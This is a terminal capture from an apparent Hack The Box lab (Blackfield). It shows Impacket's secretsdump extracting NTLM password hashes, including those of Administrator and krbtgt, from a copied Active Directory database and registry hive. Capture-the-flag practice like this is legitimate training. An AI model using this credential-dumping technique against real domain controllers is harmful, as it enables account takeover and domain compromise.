 ┌──(valoe㉿valoe)-[~/htb/boxes/wk07-blackfield]
└─$ python3 ../../tools/impacket/examples/secretsdump.py -ntds smb/ntds.dit -system smb/system.hive LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from smb/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:03394594dc4371a8ba13942cdce5f8aa:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:f94fd9cb6e678b269ab0ab6e4b8cf9b7:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::